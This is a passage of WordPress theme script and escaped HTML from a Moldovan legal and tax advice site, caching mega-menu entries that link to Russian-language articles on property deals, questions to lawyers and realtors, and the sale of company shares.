<\/div><\/div>","td_block_id":"tdi_9_686","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_686));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00eencas\u0103rile la Bugetul Public Na\u0163ional\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/01\/incasari-2017-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\">8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_686","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_686));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" 